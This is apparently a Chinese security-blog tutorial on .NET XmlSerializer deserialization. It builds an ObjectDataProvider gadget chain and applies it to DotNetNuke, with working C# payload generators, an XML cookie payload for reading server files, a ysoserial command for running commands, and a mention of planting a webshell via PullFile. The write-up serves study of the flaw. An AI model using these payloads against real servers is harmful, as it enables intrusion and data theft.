<p>rootname的值 为 <strong>return XmlUtils.DeSerializeHashtable(Source, “profile”); </strong> 传入的 profile，那么获取的为&lt;profile&gt;&lt;item&gt;标签中的值</p>
<p>2.通过传入的xml数据，使用xmlElement.GetAttribute 获取 type 属性的值，并生成XmlSerializer实例， 通过代码160-163行 可以看到此时 type 和xmlReader 我们都是可控的</p>
<p><img class="aligncenter" alt="" data-original="https://p1.ssl.qhimg.com/t01248835da9826a0b9.png"></p>
<h3 name="h3-9" id="h3-9">
<a class="reference-link" name="%E6%9E%84%E9%80%A0payload"></a>构造payload</h3>
<p><strong>首先上文已经提到了2条攻击链的形式</strong></p>
<ul>
<li><strong>1.利用本身程序的方法</strong></li>
</ul>
<p><strong>具体大家想使用哪个方法，都可以自行查找一些由价值的方法，这里举一个读文件的例子，在</strong> <strong><strong>DotNetNuke.Common.Utilities.FileSystemUtils </strong></strong>中</p>
<p><img class="aligncenter" alt="" data-original="https://p0.ssl.qhimg.com/t014fa036b126c28365.png"></p>
<p>按照上文所说的打造攻击链，使用 ExpandedWrapper 进行Payload 构造</p>
<p>需要添加 DoNetNuke.dll DotNetNuke.Instrumentation.dll 引用</p>
<p><img class="aligncenter" alt="" data-original="https://p3.ssl.qhimg.com/t01e5fe5d3a30971e90.png"></p>
<pre><code class="lang-csharp">using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Windows;
using System.Threading.Tasks;
using System.Windows.Data;
using System.Xml.Linq;
using System.IO;
using System.Xml.Serialization;
using DotNetNuke.Common.Utilities;
using System.Data.Services.Internal;

namespace ConsoleApp11
{
    class Program
    {

        static void Main(string[] args)
        {   
            ExpandedWrapper&lt;FileSystemUtils, ObjectDataProvider&gt; wrapper = new ExpandedWrapper&lt;FileSystemUtils, ObjectDataProvider&gt;();
            XmlSerializer serializer1 = new XmlSerializer(typeof(ExpandedWrapper&lt;FileSystemUtils, ObjectDataProvider&gt;));
            Type GetobjType = typeof(ExpandedWrapper&lt;FileSystemUtils, ObjectDataProvider&gt;);
            Console.Write(GetobjType.AssemblyQualifiedName);
            wrapper.ProjectedProperty0 = new ObjectDataProvider();
            wrapper.ProjectedProperty0.ObjectInstance = new FileSystemUtils();
            wrapper.ProjectedProperty0.MethodName = "WriteFile";
            wrapper.ProjectedProperty0.MethodParameters.Add("C:\\Windows\\Temp\\0xdd.txt");
            TextWriter textWriter2 = new StreamWriter(@"C:\Windows\temp\ser.xml");
            serializer1.Serialize(textWriter2, wrapper);
            textWriter2.Close();
        }
    }
}
</code></pre>
<p>运行后生成出了 Payload 并获取了type</p>
<p><strong>type</strong></p>
<pre><code class="lang-csharp">System.Data.Services.Internal.ExpandedWrapper`2[[DotNetNuke.Common.Utilities.FileSystemUtils, DotNetNuke, Version=9.1.0.367, Culture=neutral, PublicKeyToken=null],[System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
</code></pre>
<p><img class="aligncenter" alt="" data-original="https://p2.ssl.qhimg.com/t01aa8a9346f858272f.png"></p>
<p>根据上面读取DeSerializeHashtable方法的代码，我们还要构造以下xml，使程序可以成功读取type 和xml数据,</p>
<pre><code class="lang-xml">&lt;profile&gt;&lt;item key="key:0xdd" type="System.Data.Services.Internal.ExpandedWrapper`2[[DotNetNuke.Common.Utilities.FileSystemUtils, DotNetNuke, Version=9.1.0.367, Culture=neutral, PublicKeyToken=null],[System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089"&gt;&lt;ExpandedWrapperOfFileSystemUtilsObjectDataProvider xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"&gt;&lt;ProjectedProperty0&gt;&lt;ObjectInstance xsi:type="FileSystemUtils" /&gt;&lt;MethodName&gt;WriteFile&lt;/MethodName&gt;&lt;MethodParameters&gt;&lt;anyType xsi:type="xsd:string"&gt;C:\inetpub\wwwroot\0xdd.txt&lt;/anyType&gt;&lt;/MethodParameters&gt;&lt;/ProjectedProperty0&gt;&lt;/ExpandedWrapperOfFileSystemUtilsObjectDataProvider&gt;&lt;/item&gt;&lt;/profile&gt;
</code></pre>
<p>请求一个404的页面，在cookie 中DNNPersonalization 传入数据，成功获取到文件内容</p>
<p><img class="aligncenter" alt="" data-original="https://p1.ssl.qhimg.com/t01f79f35cc8ce21e4a.png"></p>
<p>当然，也可以利用<strong>DotNetNuke.Common.Utilities.FileSystemUtils中的 PullFile 把远程的文件，下载到指定目录 （例：下载Webshell至指定目录）</strong></p>
<p><img class="aligncenter" alt="" data-original="https://p1.ssl.qhimg.com/t015d735c8e99bbed62.png"></p>
<ul>
<li><strong>2.找通用组件的方法</strong></li>
</ul>
<p>ObjectStateFormatter 一般用于序列化和反序列化状态对象图，位于命名空间System.Web.UI、 Deserialize 方法 支持<strong>函数多态，</strong>可以处理二进制数据、BASE64数据</p>
<p><img class="aligncenter" alt="" data-original="https://p2.ssl.qhimg.com/t01ec865d3177597318.png"></p>
<p><strong>可以直接利用.net ysoserial 工具 生成DotNetNuke ObjectStateFormatter利用的payload</strong></p>
<p>.net ysoserial 工具</p>
<pre><code class="lang-shell">ysoserial.exe -p DotNetNuke -m run_command -c whoami
</code></pre>
<pre><code class="lang-xml">&lt;profile&gt;&lt;item key="key" type="System.Data.Services.Internal.ExpandedWrapper`2[[System.Web.UI.ObjectStateFormatter, System.Web, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a],[System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089"&gt;&lt;ExpandedWrapperOfObjectStateFormatterObjectDataProvider&gt;&lt;ProjectedProperty0&gt;&lt;ObjectInstance p3:type="ObjectStateFormatter" xmlns:p3="http://www.w3.org/2001/XMLSchema-instance" /&gt;&lt;MethodName&gt;Deserialize&lt;/MethodName&gt;&lt;MethodParameters&gt;&lt;anyType xmlns:q1="http://www.w3.org/2001/XMLSchema" p5:type="q1:string" xmlns:p5="http://www.w3.org/2001/XMLSchema-instance"&gt;/wEykgcAAQAAAP////[base64]/[base64]&lt;/anyType&gt;&lt;/MethodParameters&gt;&lt;/ProjectedProperty0&gt;&lt;/ExpandedWrapperOfObjectStateFormatterObjectDataProvider&gt;&lt;/item&gt;&lt;/profile&gt;
</code></pre>
<p><strong>可以发现关键点 type和xmlReader 可控，除了DotNetNuke 使用了XmlSerialize,还可以尝试用SharePoint 进行练手</strong></p>
<p>参考:<a href="https://www.anquanke.com/post/id/172316">https://www.anquanke.com/post/id/172316</a></p>
</body>
</html></div><div class="_43" style="display:none;"> 本文翻译自 <a href="" target="_blank">原文链接</a>。如若转载请注明出处。 </div><div class="_50" style="display:none;"> 商务合作，文章发布请联系 anquanke@360.cn </div><div class="_49" style=""><p> 本文由<b>0xdd</b>原创发布 </p><p> 转载，请参考<a href="https://www.anquanke.com/note/repost" target="_blank">转载声明</a>，注明出处： <a href="/post/id/262781" target="_blank">https://www.anquanke.com/post/id/262781</a></p><p>安全KER - 有思想的安全新媒体</p></div><div class="_53" style="display:none;"><p> 本文转载自: <a href=""></a></p><p> 如若转载,请注明出处： <a href="" target="_blank"></a></p><p>安全KER - 有思想的安全新媒体</p></div><div class="_54 share1"><div class="main-w"><div class="bg"></div><div class="main"><span>分享到：</span><img class="icon" data-cmd="weixin" alt="微信" src="https://p0.ssl.qhimg.com/sdm/28_28_100/t01e29062a5dcd13c10.png"></div></div><div class="qrcode" style="display:none;"></div></div><ul class="_56"><!--[--><li><a target="_blank" href="/tag/反序列化">反序列化</a></li><li><a target="_blank" href="/tag/.net反序列化">.net反序列化</a></li><!--]--></ul><div class="_46"><div class="line line1"><div class="_17 item1"><b style="display:none;">+1</b><i class="iconfont icon-rate"></i><span class="rate-text">3赞</span></div><div class="_9 item1"><i class=""></i><span>收藏</span></div></div><div class="line line2"><div class="user"><img class="avatar" src="https://p2.ssl.qhimg.com/t01fbe6b3f3ba6fed28.png"><span class="name">0xdd</span><span class="label- label"></span></div><div class="_54 share2"><div class="main-w"><div class="bg"></div><div class="main"><span>分享到：</span><img class="icon" data-cmd="weixin" alt="微信" src="https://p0.ssl.qhimg.com/sdm/28_28_100/t01e29062a5dcd13c10.png"></div></div><div class="qrcode" style="display:none;"></div></div></div></div></div><div class="_51"><!----><!----></div><div class="_2 index-comment"><h2 class="g-title">发表评论</h2><div class="login"><p class="login-text">您还未登录，请先登录。</p><p class="login-bar"><a href="/login/index.html">登录</a></p></div><!----><!----><!----></div></div><div class="index-side"><div class="index-side-top"><div class="_57"><img class="banner" src="https://p2.ssl.qhimg.com/t014757b72460d855bf.png"><div class="w"><a class="avatar" href="/member.html?memberId=162290"><img src="https://p2.ssl.qhimg.com/t01fbe6b3f3ba6fed28.png"></a><p class="info"><a href="/member.html?memberId=162290" class="name">0xdd</a><a href="/member.html?memberId=162290" class="user-label- user-label"></a></p><p class="hint">EDISEC V: ZWNob19kOQ==</p><div class="bottom"><ul class="bottom-1"><li>文章</li><li><strong>3</strong></li></ul><ul class="bottom-2"><li>粉丝</li><li><strong>4</strong></li></ul><div class="spacer"></div><!----></div></div></div><div class="_55"><h3 class="title"> TA的文章</h3><ul><!--[--><li><h5><a href="/post/id/265355">一次Thinkphp 5.0.X 反序列化的坎坷</a></h5><p>2022-01-18 15:30:13</p></li><li><h5><a href="/post/id/264191">Remote Desktop Manager 解密分析</a></h5><p>2022-01-11 10:00:41</p></li><li><h5><a href="/post/id/262781">.NET序列化学习之XmlSerializer</a></h5><p>2021-12-23 15:31:00</p></li><!--]--></ul></div><div class="_52"><h3 class="title"> 相关文章</h3><ul><!--[--><li><h5><a href="/post/id/273745">初识Java反序列化</a></h5><p>2022-06-08 10:30:20</p></li><li><h5><a href="/post/id/265088">ThinkPHP5.0.24 反序列化浅析</a></h5><p>2022-01-19 15:30:32</p></li><li><h5><a href="/post/id/265355">一次Thinkphp 5.0.X 反序列化的坎坷</a></h5><p>2022-01-18 15:30:13</p></li><li><h5><a href="/post/id/264823">浅析PHP原生类</a></h5><p>2022-01-17 15:30:27</p></li><li><h5><a href="/post/id/263726">一文回顾攻击Java RMI方式</a></h5><p>2022-01-04 15:30:26</p></li><li><h5><a href="/post/id/258264">Laravel反序列化漏洞学习及再挖掘</a></h5><p>2021-11-08 14:30:39</p></li><li><h5><a href="/post/id/256974">非攻——non RCE 题目分析</a></h5><p>2021-11-02 14:30:17</p></li><!--]--></ul></div><div class="_42"><h3 class="title">热门推荐</h3><ul><!--[--><!--]--></ul></div></div><div class="_47"><div class="wrap" style=""><div class="title">文章目录</div><ul class="list"><!--[--><li class="item"><a target="_self" href="#h2-0" class="g-line1">.NET XmlSerializer </a><ul><!--[--><!--]--></ul></li><li class="item"><a target="_self" href="#h2-1" class="g-line1">XmlSerialize 反序列化</a><ul><!--[--><li class="subitem"><a class="g-line1" href="#h3-2">序列化过程</a></li><li class="subitem"><a class="g-line1" href="#h3-3">反序列化过程</a></li><!--]--></ul></li><li class="item"><a target="_self" href="#h2-4" class="g-line1">打造攻击链</a><ul><!--[--><!--]--></ul></li><li class="item"><a target="_self" href="#h2-5" class="g-line1">攻击链形式</a><ul><!--[--><!--]--></ul></li><li class="item"><a target="_self" href="#h2-6" class="g-line1">XmlSerialize 代码审计视角</a><ul><!--[--><li class="subitem"><a class="g-line1" href="#h3-7">入口点</a></li><li class="subitem"><a class="g-line1" href="#h3-8">跟入Globals.DeserializeHashTableXml</a></li><li class="subitem"><a class="g-line1" href="#h3-9">构造payload</a></li><!--]--></ul></li><!--]--></ul></div></div></div></div><div class="_16"><div class="g-w main"><div class="col1"><p class="col1-logo"><img src="https://p0.qhimg.com/t11098f6bcd5614af4bf21ef9b5.png"></p><div class="col1-link"><b class="col1-weixin"></b><a href="https://weibo.com/360adlab" class="col1-sina"></a><a href="https://zhuanlan.zhihu.com/c_118578260" class="col1-zhi"></a></div></div><div class="col2"><div class="title">安全KER</div><ul class="col2-list"><li><a href="/about" rel="noopener noreferrer" target="_blank">关于我们</a></li><li><a href="/note/contact" target="_blank" rel="noopener noreferrer">联系我们</a></li><li><a href="/note/protocol" target="_blank" rel="noopener noreferrer">用户协议</a></li><li><a href="/note/privacy" target="_blank" rel="noopener noreferrer">隐私协议</a></li></ul></div><div class="col3"><div class="title">商务合作</div><ul class="col3-list"><li><a href="/note/business" target="_blank" rel="noopener noreferrer">合作内容</a></li><li><a href="/note/contact" target="_blank" rel="noopener noreferrer">联系方式</a></li><li><a href="/link" target="_blank" rel="noopener noreferrer">友情链接</a></li></ul></div><div class="col4"><div class="title">内容需知</div><ul><li><a href="https://www.anquanke.com/contribute/tips" target="_blank" rel="noopener noreferrer">投稿须知</a></li><li><a href="/note/repost" target="_blank" rel="noopener noreferrer">转载须知</a></li><li>官网QQ群：568681302</li></ul></div><div class="col5"><div class="title">合作单位</div><ul><li><a href="http://www.cert.org.cn/" target="_blank" rel="noopener noreferrer"><img alt="安全KER" src="https://p0.ssl.qhimg.com/t01592a959354157bc0.png" style="max-height:40px;"></a></li><li style="margin-top:-20px;"><a href="http://www.cnnvd.org.cn/" target="_blank" rel="noopener noreferrer"><img alt="安全KER" src="https://p0.ssl.qhimg.com/t014f76fcea94035e47.png" style="max-height:50px;margin-top:10px;"></a></li></ul></div></div><div class="right g-w"><span>Copyright © 北京奇虎科技有限公司 三六零数字安全科技集团有限公司 安全KER All Rights Reserved </span><a href="https://beian.miit.gov.cn/">京ICP备08010314号-66</a><span id="cnzz_stat_icon_1271278035"><a href="https://www.cnzz.com/stat/website.php?web_id=1271278035" target="_blank" title="站长统计"><img border="0" hspace="0" vspace="0" src="https://icon.cnzz.com/img/pic.gif"></a></span></div><div class="layer" style="display:none;"><div class="layer-main"><div class="layer-title">微信二维码</div><b class="layer-close">X</b><img src="https://p0.ssl.qhimg.com/t0151209205b47f2270.jpg" alt="安全KER"></div></div></div><!--]--></div><script>window.__state__={"artical":{"post":{"id":262781,"title":".NET序列化学习之XmlSerializer","category_name":"安全知识","category_slug":"knowledge","desc":"结构化XML数据映射为.NET对象，XmlSerializer 类的程序中通过单个API 调用来执行XML文档和对象之间的转换，转换后会在.NET类中元数据属性来表示，当Web程序，用户可控Type类的静态方法获取数据,并调用Deserialize反序列化xml数据就会触发反序列化漏洞攻击。","date":"2021-12-23 15:31:00","time_interval":"2021-12-23","status":"publish","comment":0,"cover":"https://p4.ssl.qhimg.com/t0178ce4436e1de918b.png","subject":false,"red":false,"type":"origin","url":"","source":"","fee":"350","origin_author":"","pv":551023,"like_count":3,"liked":0,"tags":["反序列化",".net反序列化"],"is_favorite":false,"favorite_count":2,"content":"<html>\n<head><meta http-equiv=\"Content-Type\" content=\"text/html; charset=utf-8\"></head>\n<body>\n<p><img class=\"alignnone size-full wp-image-263494 aligncenter\" alt=\"\" width=\"720\" height=\"360\" data-original=\"https://p4.ssl.qhimg.com/t0178ce4436e1de918b.png\"></p>\n<p> </p>\n<h2 name=\"h2-0\" id=\"h2-0\">.NET XmlSerializer </h2>\n<p>结构化XML数据映射为.NET对象，XmlSerializer 类的程序中通过单个API 调用来执行XML文档和对象之间的转换，转换后会在.NET类中元数据属性来表示，当Web程序，用户可控Type类的静态方法获取数据,并调用Deserialize反序列化xml数据就会触发反序列化漏洞攻击。<br>\n（本文主要是一次对.net 序列化漏洞的学习笔记，如本文有错误、还请大佬们多多指点）</p>\n<p> </p>\n<h2 name=\"h2-1\" id=\"h2-1\">XmlSerialize 反序列化</h2>\n<h3 name=\"h3-2\" id=\"h3-2\">\n<a class=\"reference-link\" name=\"%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%87%E7%A8%8B\"></a>序列化过程</h3>\n<pre><code class=\"lang-csharp\">using System;\r\nusing System.Collections.Generic;\r\nusing System.Linq;\r\nusing System.Text;\r\nusing System.Threading.Tasks;\r\nusing System.Windows;\r\nusing System.Windows.Controls;\r\nusing System.Windows.Data;\r\nusing System.Windows.Documents;\r\nusing System.Windows.Input;\r\nusing System.Windows.Media;\r\nusing System.Windows.Media.Imaging;\r\nusing System.Windows.Navigation;\r\nusing System.Windows.Shapes;\r\nusing System.Xml;\r\nusing System.IO;\r\nusing System.Xml.Serialization;\r\nusing System.Xml.Linq;\r\n\r\n\r\nnamespace WpfApp1\r\n{\r\n\r\n    [XmlRoot]\r\n    public class TestClass\r\n    {\r\n        private string classname;\r\n        private string name;\r\n        private int age;\r\n        [XmlAttribute]\r\n        public string Classname { get =&gt; classname; set =&gt; classname = value; }\r\n        [XmlElement]\r\n        public string Name { get =&gt; name; set =&gt; name = value; }\r\n        [XmlElement]\r\n        public int Age { get =&gt; age; set =&gt; age = value; }\r\n        public override string ToString()\r\n        {\r\n            return base.ToString();\r\n        }\r\n\r\n    }\r\n    /// &lt;summary&gt;\r\n    /// MainWindow.xaml 的交互逻辑\r\n    /// &lt;/summary&gt;\r\n    public partial class MainWindow : Window\r\n    {\r\n        public MainWindow()\r\n        {\r\n            InitializeComponent();\r\n            TestClass testClass = new TestClass();\r\n            testClass.Classname = \"test\";\r\n            testClass.Name = \"0xdd\";\r\n            testClass.Age = 18;\r\n            FileStream fileStream = File.OpenWrite(@\"C:\\Windows\\Temp\\log.txt\");\r\n            using (TextWriter writer = new StreamWriter(fileStream))\r\n            {\r\n                XmlSerializer serialize = new XmlSerializer(typeof(TestClass));\r\n                serialize.Serialize(writer, testClass);\r\n            }\r\n        }\r\n    }\r\n}\r\n</code></pre>\n<p>成功生成xml 数据 在 log.txt</p>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p2.ssl.qhimg.com/t0196456b6c79d16afb.png\"></p>\n<h3 name=\"h3-3\" id=\"h3-3\">\n<a class=\"reference-link\" name=\"%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%87%E7%A8%8B\"></a>反序列化过程</h3>\n<pre><code>将xml 文件 转换为对象是通过创建一个新对象的方式调用，XmlSerializer.Deserialize 方法实现，在序列化最关键的一环当属new XmlSerializer 构造方法里所传的参数，这个参数来自System.Type类 ，通过这个类可以访问关于任意数据类型的信息，指向任何给类型的Type 引用 有以下三种方式\r\n</code></pre>\n<p><strong>typeof</strong></p>\n<pre><code>实例化的XmlSerializer 传入的typeof(TestClass) 表示获取TestClass类的Type\r\ntypeof是C#中的运算符，所传的参数只能是类型的名称，而不能是实例化的对象，如下Demo\r\n</code></pre>\n<pre><code class=\"lang-csharp\">using System;\r\nusing System.Collections.Generic;\r\nusing System.Linq;\r\nusing System.Text;\r\nusing System.Threading.Tasks;\r\nusing System.Windows;\r\nusing System.Windows.Controls;\r\nusing System.Windows.Data;\r\nusing System.Windows.Documents;\r\nusing System.Windows.Input;\r\nusing System.Windows.Media;\r\nusing System.Windows.Media.Imaging;\r\nusing System.Windows.Navigation;\r\nusing System.Windows.Shapes;\r\nusing System.Xml;\r\nusing System.IO;\r\nusing System.Xml.Serialization;\r\nusing System.Xml.Linq;\r\n\r\n\r\nnamespace WpfApp1\r\n{\r\n\r\n    [XmlRoot]\r\n    public class TestClass\r\n    {\r\n        private string classname;\r\n        private string name;\r\n        private int age;\r\n        [XmlAttribute]\r\n        public string Classname { get =&gt; classname; set =&gt; classname = value; }\r\n        [XmlElement]\r\n        public string Name { get =&gt; name; set =&gt; name = value; }\r\n        [XmlElement]\r\n        public int Age { get =&gt; age; set =&gt; age = value; }\r\n        public override string ToString()\r\n        {\r\n            return base.ToString();\r\n        }\r\n\r\n    }\r\n    /// &lt;summary&gt;\r\n    /// MainWindow.xaml 的交互逻辑\r\n    /// &lt;/summary&gt;\r\n    public partial class MainWindow : Window\r\n    {\r\n        public MainWindow()\r\n        {\r\n            InitializeComponent();\r\n            TestClass testClass = new TestClass();\r\n            //testClass.Classname = \"test\";\r\n            //testClass.Name = \"0xdd\";\r\n            //testClass.Age = 18;\r\n            //FileStream fileStream = File.OpenWrite(@\"C:\\Windows\\Temp\\log.txt\");\r\n            //using (TextWriter writer = new StreamWriter(fileStream))\r\n            //{\r\n            //    XmlSerializer serialize = new XmlSerializer(typeof(TestClass));\r\n            //    serialize.Serialize(writer, testClass);\r\n            //}\r\n\r\n            using (var stream = new FileStream(@\"C:\\Windows\\Temp\\log.txt\", FileMode.Open))\r\n            {\r\n                var serializers = new XmlSerializer(typeof(TestClass));\r\n                testClass = serializers.Deserialize(stream) as TestClass;\r\n            }\r\n            MessageBox.Show(testClass.Name);\r\n        }\r\n    }\r\n}\r\n</code></pre>\n<p>通过typeof 获取Type 之后就能得到该类中所有的Methods、Members等信息 ，下图在运行时、通过反序列化在对话框获取了当前成员Name的值</p>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p5.ssl.qhimg.com/t01888c5cb4a5137632.png\"></p>\n<p><strong>object.Type</strong></p>\n<p>在.NET里所有的类最终都派生自System.Object ， 在Object 类中定义了许多公有和受保护的成员方法，这些方法可用于自己定义的所有其他类中，GetType方法就是其中的一个，该方法放回从System.Type派生的类 的一个实例，因为可以提供对象成员和所属类的信息，包括基本类型、方法、属性等，上述案例中实例化TestClass，再获取当前实例的Type</p>\n<pre><code class=\"lang-csharp\">            using (var stream = new FileStream(@\"C:\\Windows\\Temp\\log.txt\", FileMode.Open))\r\n            {\r\n                var serializers = new XmlSerializer(testClass.GetType());\r\n                testClass = serializers.Deserialize(stream) as TestClass;\r\n            }\r\n            MessageBox.Show(testClass.Name);\r\n        }\r\n</code></pre>\n<p><strong>Type.GetType</strong></p>\n<p>第三种方法是Type类的静态方法GetType，这个方法允许外界传入<strong>字符串</strong>，只需要传入全限定名就可以调用该类中的方法、属性等</p>\n<pre><code class=\"lang-csharp\">            using (var stream = new FileStream(@\"C:\\Windows\\Temp\\log.txt\", FileMode.Open))\r\n            {\r\n                var serializers = new XmlSerializer(Type.GetType(\"WpfApp1.TestClass\"));\r\n                testClass = serializers.Deserialize(stream) as TestClass;\r\n            }\r\n            MessageBox.Show(testClass.Name);\r\n</code></pre>\n<p> </p>\n<h2 name=\"h2-4\" id=\"h2-4\">打造攻击链</h2>\n<p><strong>ObjectDataProvider</strong></p>\n<pre><code>ObjectDataProvider 类，它位于System.Windows.Data 命名空间下，可以调用任意被引用类中的的方法，提供成员ObjectInstance用类似实例化类、成员MethodName调用指定类型的方法的名称、成员MethodParameters表示传递给方法的参数\r\n</code></pre>\n<p><strong>demo </strong></p>\n<pre><code class=\"lang-csharp\">            ObjectDataProvider object1 = new ObjectDataProvider();\r\n            object1.ObjectInstance = new TestClass();\r\n            object1.MethodName = \"ClassMethod\";\r\n            object1.MethodParameters.Add(\"calc.exe\");\r\n</code></pre>\n<p>因为直接用XmlSerializer 序列化会抛出异常，因为再序列化过程中 <strong>ObjectInstance </strong>类型未知，可以使用ExpandedWrapper 扩展类再系统内部预先加载相关实体的查询来避免异常错误，改写Demo</p>\n<pre><code class=\"lang-csharp\">            ExpandedWrapper&lt;TestClass, ObjectDataProvider&gt; wrapper = new ExpandedWrapper&lt;TestClass, ObjectDataProvider&gt;();\r\n            wrapper.ProjectedProperty0 = new ObjectDataProvider();\r\n            wrapper.ProjectedProperty0.ObjectInstance = new TestClass();\r\n            wrapper.ProjectedProperty0.MethodName = \"ClassMethod\";\r\n            wrapper.ProjectedProperty0.MethodParameters.Add(\"notepad.exe\");\r\n            XmlSerializer serializer1 = new XmlSerializer(typeof(ExpandedWrapper&lt;TestClass, ObjectDataProvider&gt;));\r\n            TextWriter textWriter2 = new StreamWriter(@\"C:\\Windows\\temp\\ser.xml\");\r\n            serializer1.Serialize(textWriter2, wrapper);\r\n            textWriter2.Close();\r\n</code></pre>\n<p>ExpandedWrapper 需要使用引用 System.Data.Services.Internal;</p>\n<p>完整WPFdemo</p>\n<pre><code class=\"lang-csharp\">using System;\r\nusing System.Collections.Generic;\r\nusing System.Linq;\r\nusing System.Text;\r\nusing System.Threading.Tasks;\r\nusing System.Windows;\r\nusing System.Windows.Controls;\r\nusing System.Windows.Data;\r\nusing System.Windows.Documents;\r\nusing System.Windows.Input;\r\nusing System.Windows.Media;\r\nusing System.Windows.Media.Imaging;\r\nusing System.Windows.Navigation;\r\nusing System.Windows.Shapes;\r\nusing System.Xml;\r\nusing System.IO;\r\nusing System.Xml.Serialization;\r\nusing System.Xml.Linq;\r\nusing System.Data.Services.Internal;\r\n\r\nnamespace WpfApp1\r\n{\r\n\r\n    [XmlRoot]\r\n    public class TestClass\r\n    {\r\n        private string classname;\r\n        private string name;\r\n        private int age;\r\n        public void ClassMethod(string command) {\r\n            System.Diagnostics.Process cmd_run = new System.Diagnostics.Process();\r\n            cmd_run.StartInfo.FileName = \"cmd.exe\";\r\n            cmd_run.StartInfo.UseShellExecute = false;\r\n            cmd_run.StartInfo.RedirectStandardError = true;\r\n            cmd_run.StartInfo.RedirectStandardOutput = true;\r\n            cmd_run.StartInfo.RedirectStandardInput = true;\r\n            cmd_run.StartInfo.Arguments = \"/c\" + command;\r\n            cmd_run.Start();\r\n        }\r\n        [XmlAttribute]\r\n        public string Classname { get =&gt; classname; set =&gt; classname = value; }\r\n        [XmlElement]\r\n        public string Name { get =&gt; name; set =&gt; name = value; }\r\n        [XmlElement]\r\n        public int Age { get =&gt; age; set =&gt; age = value; }\r\n        public override string ToString()\r\n        {\r\n            return base.ToString();\r\n        }\r\n\r\n    }\r\n    /// &lt;summary&gt;\r\n    /// MainWindow.xaml 的交互逻辑\r\n    /// &lt;/summary&gt;\r\n    public partial class MainWindow : Window\r\n    {\r\n        public MainWindow()\r\n        {\r\n            InitializeComponent();\r\n            using (var stream = new FileStream(@\"C:\\Windows\\Temp\\log.txt\", FileMode.Open))\r\n            {\r\n                var serializers = new XmlSerializer(Type.GetType(\"WpfApp1.TestClass\"));\r\n                testClass = serializers.Deserialize(stream) as TestClass;\r\n            }\r\n            MessageBox.Show(testClass.Name);\r\n\r\n            ExpandedWrapper&lt;TestClass, ObjectDataProvider&gt; wrapper = new ExpandedWrapper&lt;TestClass, ObjectDataProvider&gt;();\r\n            wrapper.ProjectedProperty0 = new ObjectDataProvider();\r\n            wrapper.ProjectedProperty0.ObjectInstance = new TestClass();\r\n            wrapper.ProjectedProperty0.MethodName = \"ClassMethod\";\r\n            wrapper.ProjectedProperty0.MethodParameters.Add(\"notepad.exe\");\r\n            XmlSerializer serializer1 = new XmlSerializer(typeof(ExpandedWrapper&lt;TestClass, ObjectDataProvider&gt;));\r\n            TextWriter textWriter2 = new StreamWriter(@\"C:\\Windows\\temp\\ser.xml\");\r\n            serializer1.Serialize(textWriter2, wrapper);\r\n            textWriter2.Close();\r\n\r\n\r\n        }\r\n    }\r\n}\r\n</code></pre>\n<p><strong>生成内容：</strong></p>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p5.ssl.qhimg.com/t01981cacc19ba05c85.png\"></p>\n<pre><code class=\"lang-xml\">&lt;?xml version=\"1.0\" encoding=\"utf-8\"?&gt;\r\n&lt;ExpandedWrapperOfTestClassObjectDataProvider xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\" xmlns:xsd=\"http://www.w3.org/2001/XMLSchema\"&gt;\r\n  &lt;ProjectedProperty0&gt;\r\n    &lt;ObjectInstance xsi:type=\"TestClass\"&gt;\r\n      &lt;Age&gt;0&lt;/Age&gt;\r\n    &lt;/ObjectInstance&gt;\r\n    &lt;MethodName&gt;ClassMethod&lt;/MethodName&gt;\r\n    &lt;MethodParameters&gt;\r\n      &lt;anyType xsi:type=\"xsd:string\"&gt;notepad.exe&lt;/anyType&gt;\r\n    &lt;/MethodParameters&gt;\r\n  &lt;/ProjectedProperty0&gt;\r\n&lt;/ExpandedWrapperOfTestClassObjectDataProvider&gt;\r\n</code></pre>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p5.ssl.qhimg.com/t01cdee493cfe3534eb.png\"></p>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p1.ssl.qhimg.com/t0192a99db33b45f9c7.png\"></p>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p5.ssl.qhimg.com/t01e4e80ff653ec6f5a.png\"></p>\n<p>这样攻击链第一步就完成了，但是因为这里测试环境 TestClass类 存在ClassMethod 方法 可以执行命令，但在实际的生产环境中是非常复杂的，所以为了使攻击成本降低<br>\n需要调用系统类取达到命令执行。</p>\n<p><strong>ResourceDictionary</strong></p>\n<p>ResourceDictionary，称为资源字典通常出现在WPF或UWP应用程序中用来在多个程序集间共享静态资源，既然是WPF程序，必然设计到前端UI设计语言XAML，<br>\nXAML全程 Extensible Application Markup Language （可扩展应用程序标记语言） 基于XML的，且XAML是以一个树形结构作为整体</p>\n<p>参考来源于Ivan1ee师傅的.NET高级代码审计</p>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p0.ssl.qhimg.com/t01706866534b665a3d.png\"></p>\n<ul>\n<li>第一个标签ResourceDictionary，xmlns：Runtime 表示读取System.Diagnostics 命令空间的名称起个别名为Runtime</li>\n<li>第二个标签ObjectDataProvider 指定了三个属性，x:key 便于条件检索，意义不大，但是必须定义。ObjectType 用来获取或设置要创建其实例的对象的类型，并使用了XAML扩展</li>\n</ul>\n<p>x:Type 相当于C#中typeof运算符功能，这里传递的值是System.Diagnostics.Process；MethodName 用来获取或设置调用的方法的名称，传递的值为System.Diagonstics.Process.Start 方法用来启动一个进程</p>\n<ul>\n<li>第三个标签 